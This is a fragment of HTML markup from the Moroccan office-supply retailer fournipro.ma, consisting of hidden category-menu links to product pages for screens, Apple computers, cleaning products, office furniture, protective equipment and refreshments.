                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/roll-up-et-porte-brochures.html" class="cat-btn cat-btn-487" style="display: none;">Roll-Up et Porte brochures</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/casques-sans-fil.html" class="cat-btn cat-btn-476" style="display: none;">Casques sans fil</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-tactiles-de-presentation.html" class="cat-btn cat-btn-1291" style="display: none;">Écrans tactiles de présentation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/ecrans-pour-salles-connectees.html" class="cat-btn cat-btn-1294" style="display: none;">Écrans pour salles connectées</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/mac-pro.html" class="cat-btn cat-btn-659" style="display: none;">Mac Pro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-cuisine.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Cuisine</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme/accessoires-pour-sieges-ergonomiques.html" class="cat-btn cat-btn-1201" style="display: none;">Accessoires pour Sièges Ergonomiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/televiseurs.html" class="cat-btn cat-btn-1289" style="display: none;">Téléviseurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-oculaire.html" class="cat-btn cat-btn-1267" style="display: none;">Protection Oculaire</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/cables-informatiques-connectiques.html" class="cat-btn cat-btn-489" style="display: none;">Câbles connectiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-outdoor-exterieur.html" class="cat-btn cat-btn-1293" style="display: none;">Écrans Outdoor (extérieur)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-ips.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans IPS</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs/refrigerateurs-avec-congelateurs.html" class="cat-btn cat-btn-1347" style="display: none;">Réfrigérateurs avec congélateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/savons-liquides-et-savonnettes.html" class="cat-btn cat-btn-393" style="display: none;">Savons liquides et Savonnettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-muraux-orientables-inclinables.html" class="cat-btn cat-btn-1295" style="display: none;">Supports muraux orientables / inclinables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance/disques-durs-videosurveillance.html" class="cat-btn cat-btn-479" style="display: none;">Disques Durs Vidéosurveillance</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-motorises.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans motorisés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-sfp.html" class="cat-btn cat-btn-1341" style="display: none;">Module SFP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/adaptateurs-convertisseurs.html" class="cat-btn cat-btn-489" style="display: none;">Adaptateurs convertisseurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-sur-trepied.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans sur trépied</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-wi-fi.html" class="cat-btn cat-btn-1341" style="display: none;">Module Wi-Fi</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-des-mains.html" class="cat-btn cat-btn-1266" style="display: none;">Protection des Mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/porte-documents-mural.html" class="cat-btn cat-btn-487" style="display: none;">Porte Documents mural</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/autres-casques.html" class="cat-btn cat-btn-476" style="display: none;">Autres casques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-multitouch-capacitif-infrarouge.html" class="cat-btn cat-btn-1291" style="display: none;"> Écrans multitouch (capacitif / infrarouge)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/packs-ecran-camera-micro.html" class="cat-btn cat-btn-1294" style="display: none;">Packs écran + caméra + micro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-sol.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Sol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans Interactifs </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook.html" class="cat-btn cat-btn-659" style="display: none;">MacBook</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-auditive-casques-et-bouchons-anti-bruit-fournipro-ma.html" class="cat-btn cat-btn-1267" style="display: none;">Protection Auditive</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-haute-visibilite.html" class="cat-btn cat-btn-1303" style="display: none;">Gamme Haute Visibilité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-incurves.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans incurvés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/serviettes.html" class="cat-btn cat-btn-393" style="display: none;">Serviettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/bras-articules-pour-ecran.html" class="cat-btn cat-btn-1295" style="display: none;">Bras articulés pour écran</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-gaming.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-doubles-dual-screen.html" class="cat-btn cat-btn-1295" style="display: none;">Supports doubles (dual screen)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/accessoires-pour-casques-pc.html" class="cat-btn cat-btn-476" style="display: none;">Accessoires pour Casques PC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-fixes-muraux.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans fixes muraux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/fax-connectivite.html" class="cat-btn cat-btn-1341" style="display: none;">Fax / Connectivité</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-des-pieds.html" class="cat-btn cat-btn-1266" style="display: none;">Protection des Pieds</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/hub-usb.html" class="cat-btn cat-btn-489" style="display: none;">Hub USB</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/cadre-porte-affiche-clic-clac.html" class="cat-btn cat-btn-487" style="display: none;">Cadre Porte Affiche CLIC-CLAC</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-a-vitres.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant à vitres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans de Projection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/bornes-totems-interactifs.html" class="cat-btn cat-btn-1293" style="display: none;">Bornes & Totems Interactifs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-du-visage.html" class="cat-btn cat-btn-1267" style="display: none;">Protection du Visage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-speciale-anti-froid-anti-pluie.html" class="cat-btn cat-btn-1303" style="display: none;">Gamme Spéciale (Anti-froid, Anti-pluie...)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-led-geants.html" class="cat-btn cat-btn-1293" style="display: none;">Écrans LED Géants</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-des-voies-respiratoire.html" class="cat-btn cat-btn-1267" style="display: none;">Protection des voies respiratoire</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-haute-resolution.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans haute résolution</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook-pro.html" class="cat-btn cat-btn-659" style="display: none;">MacBook Pro</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-pour-ecrans-interactifs.html" class="cat-btn cat-btn-1295" style="display: none;">Supports pour écrans interactifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-de-projection-portables.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans de projection portables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-anti-chute.html" class="cat-btn cat-btn-1266" style="display: none;">Protection Anti-chute </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-multi-usage.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Multi-usage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans Publicitaires & Signalétique Numérique</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-marbre.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Marbre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans pour Vidéoconférence</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-tactiles.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/chariots-mobiles-pour-ecran.html" class="cat-btn cat-btn-1295" style="display: none;">Chariots mobiles pour écran</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook-air.html" class="cat-btn cat-btn-659" style="display: none;">MacBook Air</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/accessoires.html" class="cat-btn cat-btn-1292" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/murs-d-images.html" class="cat-btn cat-btn-1293" style="display: none;">Murs d’Images </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-parquet.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Parquet</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/mac-mini.html" class="cat-btn cat-btn-659" style="display: none;">Mac mini</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans.html" class="cat-btn cat-btn-1289" style="display: none;">Supports d’Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-bois.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Bois</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/accessoires-pour-ecrans.html" class="cat-btn cat-btn-1289" style="display: none;">Accessoires pour Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-carrelage.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Carrelage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-reconditionnes-a-neuf.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans Reconditionnés à Neuf </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-cuivre.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Cuivre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod/ipod.html" class="cat-btn cat-btn-658" style="display: none;">iPod</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/claviers-souris.html" class="cat-btn cat-btn-536" style="display: none;">Claviers & Souris</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-vaisselle.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Vaisselle</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-droite.html" class="cat-btn cat-btn-786" style="display: none;">Coupe droite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/connectiques-apple.html" class="cat-btn cat-btn-536" style="display: none;">Connectiques Apple</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/the-et-infusions.html" class="cat-btn cat-btn-652" style="display: none;">Thé et infusions</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets/sachets-fond-plat.html" class="cat-btn cat-btn-654" style="display: none;">Sachets fond plat</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques/electriques-plastique.html" class="cat-btn cat-btn-1146" style="display: none;">Electriques Plastique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-droite.html" class="cat-btn cat-btn-785" style="display: none;">Coupe droite</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-tapis.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Tapis</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/desinfecteurs.html" class="cat-btn cat-btn-395" style="display: none;">Désinfecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/sucre.html" class="cat-btn cat-btn-652" style="display: none;">Sucre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/insecticides.html" class="cat-btn cat-btn-395" style="display: none;">Insecticides</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-croisee.html" class="cat-btn cat-btn-786" style="display: none;">Coupe croisée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-plastique.html" class="cat-btn cat-btn-1145" style="display: none;">Manuelles Plastique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-croisee.html" class="cat-btn cat-btn-785" style="display: none;">Coupe croisée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-micro.html" class="cat-btn cat-btn-786" style="display: none;">Coupe micro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-desinfectant-fruits-et-legumes.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant désinfectant fruits et légumes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-micro.html" class="cat-btn cat-btn-785" style="display: none;">Coupe micro</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-plastique-et-metal.html" class="cat-btn cat-btn-1145" style="display: none;">Manuelles plastique et métal</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/art-abstrait.html" class="cat-btn cat-btn-305" style="display: none;">Art & Abstrait</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires/stylus.html" class="cat-btn cat-btn-646" style="display: none;">Stylus</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes/enceintes.html" class="cat-btn cat-btn-651" style="display: none;">Enceintes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/calligraphie-islamique.html" class="cat-btn cat-btn-305" style="display: none;">Calligraphie islamique</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-metalliques.html" class="cat-btn cat-btn-1002" style="display: none;">Caissons Métalliques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-en-verre.html" class="cat-btn cat-btn-1002" style="display: none;">Caissons en Verre</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-battantes.html" class="cat-btn cat-btn-1136" style="display: none;">Portes battantes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/inspiration.html" class="cat-btn cat-btn-305" style="display: none;">Inspiration</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques.html" class="cat-btn cat-btn-1001" style="display: none;">Armoires Métalliques </a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/villes-et-monuments.html" class="cat-btn cat-btn-305" style="display: none;">Villes et monuments</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-pliantes.html" class="cat-btn cat-btn-1136" style="display: none;">Portes pliantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-coulissantes.html" class="cat-btn cat-btn-1136" style="display: none;">Portes coulissantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/comptoirs.html" class="cat-btn cat-btn-638" style="display: none;">Comptoirs </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tabourets.html" class="cat-btn cat-btn-642" style="display: none;">Tabourets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides.html" class="cat-btn cat-btn-239" style="display: none;">Nettoyants, Désinfecteurs & Insecticides</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/tablette-tactile.html" class="cat-btn cat-btn-637" style="display: none;">Tablettes tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d/imprimantes-3d.html" class="cat-btn cat-btn-633" style="display: none;">Imprimantes 3D</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/rondes.html" class="cat-btn cat-btn-620" style="display: none;">Rondes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs/chaises-visiteurs.html" class="cat-btn cat-btn-945" style="display: none;">Chaises Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/a-clapets.html" class="cat-btn cat-btn-1136" style="display: none;">À clapets</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/vestiaires.html" class="cat-btn cat-btn-1136" style="display: none;">Vestiaires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tables-hautes.html" class="cat-btn cat-btn-642" style="display: none;">Tables hautes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/rectangulaires.html" class="cat-btn cat-btn-620" style="display: none;">Rectangulaires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/sieges-reception.html" class="cat-btn cat-btn-638" style="display: none;">Sièges Reception</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs/fauteuils-visiteurs.html" class="cat-btn cat-btn-945" style="display: none;">Fauteuils Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/ovales.html" class="cat-btn cat-btn-620" style="display: none;">Ovales</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/rayonnage.html" class="cat-btn cat-btn-1136" style="display: none;">Rayonnages</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d/consommables.html" class="cat-btn cat-btn-633" style="display: none;">Consommables</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/salons.html" class="cat-btn cat-btn-638" style="display: none;">Salons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tables-de-dessin.html" class="cat-btn cat-btn-642" style="display: none;">Tables de Dessin </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/smartphones.html" class="cat-btn cat-btn-636" style="display: none;">Smartphones</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/purificateurs-d-air.html" class="cat-btn cat-btn-632" style="display: none;">Purificateurs d'air</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/etuis.html" class="cat-btn cat-btn-636" style="display: none;">Etuis</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires.html" class="cat-btn cat-btn-304" style="display: none;">Smartphones et accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/films-protecteurs.html" class="cat-btn cat-btn-636" style="display: none;">Films protecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/deshumidificateurs.html" class="cat-btn cat-btn-632" style="display: none;">Déshumidificateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/etuis.html" class="cat-btn cat-btn-637" style="display: none;">Etuis</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles.html" class="cat-btn cat-btn-304" style="display: none;">Tablettes tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/films-protecteurs.html" class="cat-btn cat-btn-637" style="display: none;">Films protecteurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires.html" class="cat-btn cat-btn-304" style="display: none;">Tablettes graphiques et accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-signature.html" class="cat-btn cat-btn-304" style="display: none;">Tablettes Signature</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs.html" class="cat-btn cat-btn-632" style="display: none;">Ventilateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/power-bank.html" class="cat-btn cat-btn-636" style="display: none;">Power bank</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/supports.html" class="cat-btn cat-btn-637" style="display: none;">Supports</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/chocolat.html" class="cat-btn cat-btn-629" style="display: none;">Chocolat</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/assiettes.html" class="cat-btn cat-btn-416" style="display: none;">Assiettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/chargeurs.html" class="cat-btn cat-btn-636" style="display: none;">Chargeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveur-rackable.html" class="cat-btn cat-btn-625" style="display: none;">Serveurs Rackables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/bouilloires.html" class="cat-btn cat-btn-624" style="display: none;">Thermos et Bouilloires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/cuisson.html" class="cat-btn cat-btn-624" style="display: none;">Cuisson</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/gobelets-et-tasses.html" class="cat-btn cat-btn-416" style="display: none;">Gobelets et tasses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/bonbons-et-confiserie.html" class="cat-btn cat-btn-629" style="display: none;">Bonbons et Confiserie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/selfie.html" class="cat-btn cat-btn-636" style="display: none;">Selfie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveurs-tours.html" class="cat-btn cat-btn-625" style="display: none;">Serveurs Tours</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/smartwatches-et-bracelets.html" class="cat-btn cat-btn-636" style="display: none;">Smartwatches Et Bracelets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/textiles.html" class="cat-btn cat-btn-416" style="display: none;">Textiles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/gateaux-sales.html" class="cat-btn cat-btn-629" style="display: none;">Gâteaux salés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveurs-reconditionnes-a-neuf.html" class="cat-btn cat-btn-625" style="display: none;">Serveurs Reconditionnés à Neuf </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/stabilisateur.html" class="cat-btn cat-btn-636" style="display: none;">Stabilisateur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/aspirateurs.html" class="cat-btn cat-btn-624" style="display: none;">Aspirateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/couverts.html" class="cat-btn cat-btn-416" style="display: none;">Couverts</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/biscuits.html" class="cat-btn cat-btn-629" style="display: none;">Biscuits</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/accessoires-serveurs.html" class="cat-btn cat-btn-625" style="display: none;">Accessoires Serveurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/gourdes.html" class="cat-btn cat-btn-416" style="display: none;">Gourdes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/machine-a-laver.html" class="cat-btn cat-btn-624" style="display: none;">Machine à laver </a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/fruits-secs.html" class="cat-btn cat-btn-629" style="display: none;">Fruits secs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/sac-a-dejeuner-et-gouter.html" class="cat-btn cat-btn-416" style="display: none;">Sac à déjeuner et goûter</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/seche-cheveux.html" class="cat-btn cat-btn-624" style="display: none;">Sèche cheveux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/protege-cables.html" class="cat-btn cat-btn-623" style="display: none;">Protège câbles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/auto-laveuses.html" class="cat-btn cat-btn-624" style="display: none;">Auto-laveuses</a>
